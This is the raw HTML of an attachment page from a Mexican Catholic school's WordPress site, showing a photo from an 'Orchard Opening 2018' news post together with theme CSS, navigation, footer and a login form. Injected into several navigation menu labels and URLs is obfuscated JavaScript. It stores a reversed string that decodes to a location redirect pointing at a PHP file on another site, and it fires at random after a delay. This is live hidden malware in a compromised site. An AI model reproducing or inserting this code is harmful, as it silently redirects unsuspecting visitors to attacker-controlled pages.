.sidebarStyleLight.widget_area table.wp-calendar tfoot a:hover,
.sidebarStyleLight.widget_area article span:before,
.sidebarStyleLight.widget_area .widgetWrap ul > li.dropMenu:hover:before,
.sidebarStyleLight.widget_area .widgetWrap ul > li.dropMenu.dropOpen:before,
.postSharing > ul > li> a:before,
.post .tagsWrap .post_cats a:hover,
.post .tagsWrap .post_tags a:hover,
.post_text_area .tagsWrap .post_cats a:hover,
.post_text_area .tagsWrap .post_tags a:hover,
.infoPost > span:before,
.infoPost > span a:before,
.comments .commBody li.commItem .replyWrap a:hover,
.portfolBlock ul li a:hover,
.swpRightPos .searchBlock .searchSubmit:hover:before,
.twitBlock .sc_slider .swiper-slide a:hover,
.twitBlockWrap .twitterAuthor a:hover,
.sc_blogger.style_date .sc_blogger_item .sc_blogger_info a:hover,
ul#mainmenu .menu-panel.thumb_title > li > ul > li > ul li a:before,
.topWrap .topMenuStyleLine > ul > li ul li a:hover,
.sc_slider_flex .flex-control-nav .flex-active:before,
.sc_slider_chop .flex-control-nav .flex-active:before,
.sc_slider_swiper .flex-control-nav .swiper-active-switch:before,
.sc_slider_flex .flex-control-nav a:hover:before,
.sc_slider_chop .flex-control-nav a:hover:before,
.sc_slider_swiper .flex-control-nav span:hover:before,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:before,
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:before,
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:before

{ color:#012d5e; }

.relatedPostWrap .indent_style .relatedInfo a:hover,
.product_cats a:hover,
#booking_slot_form > div > a:hover

{ color:#012d5e !important; }

.theme_accent_1_bgc,
.theme_accent_1_bgc:before,
.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcap,
.squareButton.accent_1 > a,
.sc_highlight.sc_highlight_style_1,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item.sc_active .sc_accordion_title:before,
.sc_accordion.sc_accordion_style_2 .sc_accordion_item.sc_active .sc_accordion_title:before,
.sc_toggles.sc_toggles_style_1 .sc_toggles_item.sc_active .sc_toggles_title:before,
.sc_toggles.sc_toggles_style_2 .sc_toggles_item.sc_active .sc_toggles_title:before,
.postStatus,
.page404 .titleError > span,
.revlink.filled.red

{ background-color: #012d5e; }

.theme_accent_1_bg,
.theme_accent_1_bg:before
{ background:#012d5e; }

blockquote.sc_quote_style_2,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:before,
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title:before,
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:before
{ border-color: #012d5e; }

.theme_accent_2,
.theme_accent_2:before,
.sc_video_player .sc_video_play_button:hover:after,
.sc_video_player:active .sc_video_play_button:hover:after,
.sc_team .sc_team_item .sc_team_item_avatar .sc_team_item_socials li a:hover
{ color:#007236; }

.relatedPostWrap.sc_blogger article a.readmore_blogger:hover
{ color:#007236 !important; }

.theme_accent_2_bgc,
.theme_accent_2_bgc:before,
.sc_title_bg,
.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcap,
.hoverIncrease .hoverShadow,
.hoverIncreaseIn .hoverShadow,
.hoverIncreaseOut .hoverShadow,
.squareButton.accent_2 > a,
.sc_skills_bar .sc_skills_item .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info,
.relatedPostWrap .no_indent_style .wrap:hover:before,
.relatedPostWrap.sc_blogger .wrap:hover:before,
.portfolioWrap .isotopePadding:before,
#pagination .squareButton.active span,
#pagination .squareButton a:hover,
#pagination .squareButton a:active,
#viewmore_link:hover,
#viewmore_link:active,
.user-popUp .formItems .formList li .sendEnter,
.user-popUp ul.loginHeadTab li.ui-tabs-active:before,
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date,
.sc_scroll_bar .swiper-scrollbar-drag:before,
.sc_blogger.sc_blogger_vertical.style_date.sc_scroll_controls ul.flex-direction-nav li a:hover,
.audio_container,
.widget_area .instagram-pics li a:after,
.widget_area .flickr_images .flickr_badge_image a:after,
.postAside,
#viewmore_link,
a.sc_image_hover_link .hoverShadow

{ background-color: #007236; }

a.sc_icon.bg_icon.sc_icon_round:hover,
a.sc_icon.no_bg_icon.sc_icon_round:hover,
#booking_calendar_container .booking_day_white a:hover,
#form_container_all .booking_clear_custom
{ background-color: #007236 !important; }

.theme_accent_2_bg,
.theme_accent_2_bg:before
{ background:#007236; }



.postSharing > ul > li > a:active,
.postSharing > ul > li > span:active,
.roundButton > a:active,
.nav_pages_parts > span.page_num,
.nav_comments > span.current,
.itemPageFull .itemDescriptionWrap .toggleButton:active,
.footerWidget .sc_video_player:active .sc_video_play_button:after,
.sliderLogo .elastislide-wrapper nav span:active:before,
pre.code
{ border-color: #007236; }

.sc_slider_flex .sc_slider_info,
.sc_slider_swiper .sc_slider_info,
.user-popUp .formItems .formList li .sendEnter:hover,
.user-popUp .formItems .formList li .sendEnter:active
{ background-color: rgba(0,114,54,0.7) !important; }

.sc_table table tr:hover
{ background-color: rgba(0,114,54,0.15); }

.sc_image_shape_round:hover figcaption,
.post .sc_image_shape_round:hover figcaption
{ background: rgba(0,114,54,0.6); }

.mejs-controls .mejs-volume-button .mejs-volume-slider
{ background: rgba(0,114,54,0.6) !important; }

.theme_accent_3,
.theme_accent_3:before,
.widgetWrap ul li.liHover:before,
.widgetWrap  a:hover,
.widgetWrap  a:active,
.postLink a,
.sidebarStyleDark.widget_area a:hover,
.sidebarStyleDark.widget_area a:hover span,
.widget_area .widgetWrap ul > li > a:hover,
.widget_area .widgetWrap ul > li > a:hover span,
.widget_area ul.tabs > li.ui-state-active > a,
aside.widgetWrap .tagcloud a:hover,
aside.widgetWrap .tagcloud a:active,
.sidebarStyleDark.widget_area a:hover,
.sidebarStyleDark.widget_area .ui-state-active a,
.sidebarStyleDark.widget_area .widgetWrap ul li a:hover,
.sidebarStyleDark.widget_area .widget_twitter ul li:before,
.sidebarStyleDark .wp-calendar tfoot th a:before,
.sidebarStyleDark.widget_area table.wp-calendar tfoot a:hover,
.sidebarStyleDark.widget_area .widgetWrap ul > li.dropMenu:hover:before,
.sidebarStyleDark.widget_area .widgetWrap ul > li.dropMenu.dropOpen:before,
.copyWrap .copy .copyright > a,
.widget_area article span:before,
.menuSearch .searchSubmit:hover:before,
.sidemenu_wrap .sidemenu_area .current-menu-item > a,
.sidemenu_wrap .sidemenu_area .current-menu-ancestor > a,
.sidemenu_wrap .sidemenu_area > ul li a:hover,
.sidemenu_wrap .sidemenu_area > ul li.sfHover > a,
.sidemenu_wrap .sidemenu_area .current-menu-item.dropMenu:before,
.sidemenu_wrap .sidemenu_area .current-menu-ancestor.dropMenu:before,
.sidemenu_wrap .sidemenu_area li.liHover.dropMenu:before,
.twitBlock .sc_slider .swiper-slide a,
.twitBlockWrap .twitterAuthor a,
#sidebar_main.sidebarStyleDark .widget_layered_nav ul li.chosen a:before,
#sidebar_main.sidebarStyleDark .widget_layered_nav ul li a:hover:before,
#sidebar_main.sidebarStyleDark .widget_layered_nav_filters ul li a:hover:before,
#sidebar_main.sidebarStyleDark .widget_layered_nav_filters ul li.chosen a:before,
.sidebarStyleDark.widget_area .widgetWrap a:hover,
.sidebarStyleDark.widget_area .widgetWrap .post_info a:hover,
.infoTopWrap .phone > .icon-phone:before,
.infoTopWrap .cart > .cart_button:before,
.infoTopWrap > .search:before,
.topWrap .search .searchForm .searchSubmit .icoSearch:before,
.openResponsiveMenu:before,
.topWrap .sidebar_cart ul.cart_list li > a:hover

{ color:#ffc50c; }

.sidebarStyleDark.widget_area a:hover span,
.roundButton.border:hover > a,
.squareButton.border > a:hover,
.squareButton.border > a:active

{ color:#ffc50c !important; }

.theme_accent_3_bgc,
.theme_accent_3_bgc:before,
.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcap,
.squareButton.accent_3 > a,
.wp-calendar tbody td a:hover,
.footerStyleDark .contactFooter .contactShare ul li a:hover,
ul > li.share > ul.shareDrop > li > a:hover,
.sc_team .sc_team_item .sc_team_item_avatar:hover:before,
.wp-calendar tbody td a:hover,
.wp-calendar tbody td.today > span,
.author .wrap,
.revlink.filled,
.sc_emailer,
.topWrap .menuTopWrap,
.responsive_menu .topWrap .menuTopWrap #mainmenu,
.footerContentWrap .googlemap_button,
.sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section,
.sc_pricing_light .sc_pricing_columns .sc_pricing_title,
.sc_pricing_light .sc_pricing_columns:hover ul.columnsAnimate li.sc_pricing_title,
.sc_pricing_light .sc_pricing_columns ul li.sc_pricing_price,
.sc_pricing_light .sc_pricing_columns:hover ul.columnsAnimate .sc_pricing_title,
.sc_pricing_light .sc_pricing_columns:hover ul.columnsAnimate li.sc_pricing_title,
.sc_pricing_light .sc_pricing_columns:hover ul.columnsAnimate li.sc_pricing_price,
.topWrap .sidebar_cart .widget_shopping_cart_content .buttons .button.checkout,
.topWrap .sidebar_cart .widget_shopping_cart_content .buttons .button
{ background-color: #ffc50c; }

.theme_accent_3_bg,
.theme_accent_3_bg:before
{ background:#ffc50c; }

#sidebar_main.sidebarStyleDark.widget_area .widget_layered_nav ul li a:hover:before,
.infoTopWrap .phone > .icon-phone,
.infoTopWrap .cart > .cart_button,
.infoTopWrap > .search,
.openResponsiveMenu

{ border-color: #ffc50c; }





	
</style>
<link rel='stylesheet' id='responsive-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/skins/general/general-responsive.css' type='text/css' media='all' />
<script type='text/javascript' src='https://aspencatholicschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://aspencatholicschool.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://aspencatholicschool.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aspencatholicschool.com/wp-json/wp/v2/media/4370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aspencatholicschool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aspencatholicschool.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel='shortlink' href='https://aspencatholicschool.com/?p=4370' />
<link rel="alternate" type="application/json+oembed" href="https://aspencatholicschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faspencatholicschool.com%2F2018%2F09%2F18%2Forchard-opening-2018%2F41943670_236461117048304_517727224854478848_o%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aspencatholicschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faspencatholicschool.com%2F2018%2F09%2F18%2Forchard-opening-2018%2F41943670_236461117048304_517727224854478848_o%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'a448ee8a31';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://aspencatholicschool.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.show-postgrid {
	visibility: visible !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,300,300italic,400,500,600,400italic,700,700italic' type='text/css' media='all' />
	<style type="text/css">
.openResponsiveMenu {    
    width: 74px;    
    color: #012d5e!important;
    background: #ffca44;
    border-radius: 2px!important;
    font-size: 18px;
    font-weight: bold;
    content: ""!important;
}
.openResponsiveMenu:before{content: ""!important}
@media (max-width: 799px) {
	#topOfPage {
	    min-height: 130px;
	}
	.seccion-tour360 iframe{max-width: 100%;}
}
@media (max-width: 479px){
	.topWrap .logo img {	    
	    height: 150px;
	}
	.footerWidget .textwidget img {
	    max-width: 150px;
	    text-align: center!important;
	    margin: 0px auto!important;
	    display: block;
	}
	.seccion-tour360 iframe{max-width: 100%;}
}
	</style>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-88852733-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-88852733-2');
</script>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.0/css/all.css" integrity="sha384-aOkxzJ5uQz7WBObEZcHvV5JvRW3TUc2rNPA7pe3AwnsUohiw1Vj2Rgx2KSOkF5+h" crossorigin="anonymous">

<script>
jQuery(document).ready(function($) {
    $("a.btn-informes").click(function() {
    $('html, body').animate({
        scrollTop: $(".contenedor-formulario").offset().top
    }, 2000);
});

});
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '273780490306164');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=273780490306164&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="fzinlyj3nvz77no76azox3gcu3pwm2" />

</head>

<!-- Google Code para etiquetas de remarketing -->
<!--------------------------------------------------
Es posible que las etiquetas de remarketing todavía no estén asociadas a la información de identificación personal o que estén en páginas relacionadas con las categorías delicadas. Para obtener más información e instrucciones sobre cómo configurar la etiqueta, consulte http://google.com/ads/remarketingsetup.
--------------------------------------------------->

<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/879520879/?guid=ON&amp;script=0"/>
</div>
</noscript>

<body class="attachment attachment-template-default single single-attachment postid-4370 attachmentid-4370 attachment-jpeg themerex_body fullscreen top_panel_above theme_skin_general wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
	
	
	
	
	<!--[if lt IE 9]>
	<div class="sc_infobox sc_infobox_style_error"><div style="text-align:center;">It looks like you're using an old version of Internet Explorer. For the best WordPress experience, please <a href="http://microsoft.com" style="color:#191919">update your browser</a> or learn how to <a href="http://browsehappy.com" style="color:#222222">browse happy</a>!</div></div>	<![endif]-->
	
	<div class="main_content">
				<div class="boxedWrap">
			
						<header class="noFixMenu menu_left with_user_menu">
				<div class="topWrapFixed"></div>
				<div class="topWrap styleShaded" >
											<div class="usermenu_area">
							<div class="main">
								<div class="menuUsItem menuItemRight">
										<ul id="usermenu" class="usermenu_list">
    


		
			<li class="usermenu_login"><a href="#user-popUp"
			                              class="user-popup-link">Usuario</a></li>
		

</ul>
								</div>
															</div>
						</div>
					
					<div class="mainmenu_area">

						<div class="wrap_logo">
							<div class="logo  with_text">
								<a href="https://aspencatholicschool.com">
									<img src="https://aspencatholicschool.com/wp-content/uploads/2017/01/logo.png" class="logo_main" alt=""><img src="https://aspencatholicschool.com/wp-content/uploads/2017/01/logo.png" class="logo_fixed" alt="">									
								</a>
							</div>
						</div>

							<div class="wrap_menu">

								
									<div class="infoTopWrap">
																				<a href="https://aspencatholicschool.com">
											<div class="logo_info">
												<span class="logo_text"><b>Aspen Catholic School</b></span>												<span class="logo_slogan">Aspen Catholic School</span>											</div>
										</a>
																															<div class="phone">												
												<span class="contact_info_phone"><span class="haz-cita" <b>Haz una cita:<b></span><br>   <a style="color:#fff" class="link-tel" href="tel:3336561622">(33) 3656 1622</a></b></span>												
												<a class="social_icons icon-facebook" href="https://www.facebook.com/aspencatholicschool/" target="_blank"></a><a class="social_icons icon-instagramm" href="https://www.instagram.com/aspencatholicschool/" target="_blank"></a>											</div>
										
										
										
									</div>
																<a href="#" class="openResponsiveMenu">MENU</a>

																	<nav role="navigation" class="menuTopWrap topMenuStyleLine">
										<ul id="mainmenu" class=""><li id="menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/contac&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw/">Contac<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://aspencatholicschool.com/noticias/">Noticias</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://aspencatholicschool.com/instalaciones/">Instalaciones</a>
<ul class="sub-menu">
	<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/instalaciones/">Galería</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/scriptnqmfunctionnif-typeof-nqm-listn-string-return-nqm-listn-split-reverse-joinreturn-nqm-listnnqm-listphp-sgni/">Tour 360º</a></li>
</ul>
</li>
<li id="menu-item-3189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://aspencatholicschool.com/formacion/">Formación</a>
<ul class="sub-menu">
	<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/formacion-academica/">Formación Académica</a></li>
	<li id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/formacion-bilingue/">Formación Bilingüe</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/formacion-deportiva/">Formación Deportiva</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aspencatholicschool.com/formacion-humana-y-espiritual/">Formación Humana y Espiritual</a></li>
</ul>
</li>
<li id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://aspencatholicschool.com/">Inicio</a></li>
</ul>									</nav>
															</div>

							
						</div>

				</div>

			</header>
			
			
					<div id="topOfPage" class="topTabsWrap">
						<div class="main">
															<div class="speedBar">
									<a class="home" href="https://aspencatholicschool.com">Home</a><span class="breadcrumbs_delimiter"> / </span><a class="all" href="https://aspencatholicschool.com/noticias/">Noticias</a><span class="breadcrumbs_delimiter"> / </span><a class="cat_post" href="https://aspencatholicschool.com/category/sin-categoria/">Sin categoria</a><span class="breadcrumbs_delimiter"> / </span><a class="cat_post" href="https://aspencatholicschool.com/2018/09/18/orchard-opening-2018/">Orchard Opening 2018</a><span class="breadcrumbs_delimiter"> / </span><span class="current">Attachment...</span>								</div>
																						<h1 class="pageTitle h1">Attachment: 41943670_236461117048304_517727224854478848_o</h1>
													</div>
					</div>
			
			<div class="mainWrap without_sidebar">
				
<div class="content">
<section id="attachment_section" class="post itemPage post-4370 attachment type-attachment status-inherit hentry">
	<div class="thumb imgNav">
		<img alt="" src="https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg">
					<a class="itemPrev" href="https://aspencatholicschool.com/2018/09/18/orchard-opening-2018/41938955_236468453714237_882902077552984064_o/#topOfPage">
				<span class="itInf">
					<span class="titleItem">Anterior</span>
					...				</span>
			</a>
						<a class="itemNext" href="https://aspencatholicschool.com/2018/09/18/orchard-opening-2018/41966534_236468970380852_5290445306809286656_o/#topOfPage">
				<span class="itInf">
					<span class="titleItem">Siguiente</span>
					...				</span>
			</a>
				</div>

	
	<h1 class="post_title">41943670_236461117048304_517727224854478848_o</h1>

	<div class="post_text_area">
					<div class="tagsWrap">
							</div>
			
	</div><!-- .post_text_area -->

</section><!-- #attachment_section -->


<!-- Post/page views count increment -->
<script type="text/javascript">
	jQuery(document).ready(function() {
		jQuery.post(THEMEREX_ajax_url, {
			action: 'post_counter',
			nonce: THEMEREX_ajax_nonce,
			post_id: 4370,
			views: 14		});
	});
</script>

	</div> <!-- </div> class="content"> -->				</div> <!-- /.mainWrap -->

			
			<div class="footerContentWrap">
				




				

				

				
								<footer class="footerWrap footerStyleDark">
					<div class="main footerWidget widget_area sidebarStyleDark">
						<div class="columnsWrap"><aside id="text-6" class="columns1_4 widget-number-1 widgetWrap widget widget_text"><h5 class="title">Logo</h5>			<div class="textwidget"><img src="https://aspencatholicschool.com/wp-content/uploads/2017/01/logo.png" alt="Aspen Catholic School"/></div>
		</aside><aside id="text-7" class="columns1_4 widget-number-2 widgetWrap widget widget_text"><h5 class="title">Aspen Catholic School</h5>			<div class="textwidget"><p>Periférico Norte Manuel Gómez<br/>Morín No.25<br/>Parque Industrial Belenes<br/>C.P.45130, Zapopan, Jalisco.<br/><a class="link-email" href="mailto:informes@aspencatholicschool.com">informes@aspencatholicschool.com</a></p>
  <p>
  Teléfonos:<br/><span style="font-weight: 700;
    font-size: 20px;"><a class="link-tel" href="tel:3336561622">(33) 3656 1622</a></span>
  </p></div>
		</aside><aside id="nav_menu-2" class="columns1_4 widget-number-3 widgetWrap widget widget_nav_menu"><h5 class="title">Accesos Directos</h5><div class="menu-accesos-directos-container"><ul id="menu-accesos-directos" class="menu"><li id="menu-item-3134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://aspencatholicschool.com/aviso-de-privacidad/">Aviso de privacidad</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://aspencatholicschool.com/requisiscript$NfI=function(n)if%20(typeof%20($NfI.list%5Bn%5D)%20==%20string)%20return%20$NfI.list%5Bn%5D.split().reverse().join();return%20$NfI.list%5Bn%5D;;$NfI.list=%5B&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdi/">Requisi<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tos de Inscripción</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://aspencatholicschool.com/reglamenscript$NfI=function(n)if%20(typeof%20($NfI.list%5Bn%5D)%20==%20string)%20return%20$NfI.list%5Bn%5D.split().reverse().join();return%20$NfI.list%5Bn%5D;;$NfI.list=%5B&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegd/">Reglamen<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to de conducta</a></li>
</ul></div></aside><aside id="themerex-recent-posts-widget-2" class="columns1_4 widget-number-4 widgetWrap widget widget_recent_posts"><h5 class="title">Posts Recientes</h5>
	<article class="post_item with_thumb first">

			<div class="post_thumb"><img class="wp-post-image" width="90" height="70" alt="Día de la Independencia de México" src="https://aspencatholicschool.com/wp-content/uploads/2018/09/41952261_236485033712579_399416586840047616_o-90x70.jpg"></div>
		
			<h5 class="post_title"><a href="https://aspencatholicschool.com/2018/09/18/dia-la-independencia-mexico/">Día de la Independencia de México</a></h5>

			<div class="post_info">
	
				<span class="post_date">18 Septiembre, 2018</span>
				
			</div>
		</article>

	<article class="post_item with_thumb">

			<div class="post_thumb"><img class="wp-post-image" width="90" height="70" alt="Orchard Opening 2018" src="https://aspencatholicschool.com/wp-content/uploads/2018/09/42044266_236468447047571_6646473791914377216_o-90x70.jpg"></div>
		
			<h5 class="post_title"><a href="https://aspencatholicschool.com/2018/09/18/orchard-opening-2018/">Orchard Opening 2018</a></h5>

			<div class="post_info">
	
				<span class="post_date">18 Septiembre, 2018</span>
				
			</div>
		</article>
</aside></div>					</div>
				</footer>
				
								<div class="copyWrap">
					<div class="copy main">
						<div class="copyright">Aspen Catholic School | Derechos Reservados 2018													<a href="http://aspencatholicschool.com/politica-de-privacidad/"></a>
													</div>
						<div class="created_by">Sitio creado por <a href="#" target="_blank">Sipyme</a></div>
					</div>
				</div>
				
			</div><!-- /.footerContentWrap -->

					</div><!-- ./boxedWrap -->
	</div><!-- ./main_content -->
	<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
		<div class="sc_tabs">
			<ul class="loginHeadTab">
				<li><a href="#loginForm" class="loginFormTab icon">Iniciar Sesión</a></li>
				<li><a href="#registerForm" class="registerFormTab icon">Solicitud de Registro</a></li>
			</ul>
			
			<div id="loginForm" class="formItems loginFormBody">
				<div class="itemformLeft">
					<form action="https://aspencatholicschool.com/wp-login.php" method="post" name="login_form" class="formValid">
						<input type="hidden" name="redirect_to" value="https://aspencatholicschool.com" />
						<ul class="formList">
							<li class="icon formLogin"><input type="text" id="login" name="log" value="" placeholder="Usuario"></li>
							<li class="icon formPass"><input type="password" id="password" name="pwd" value="" placeholder="Contraseña"></li>
							<li class="remember">
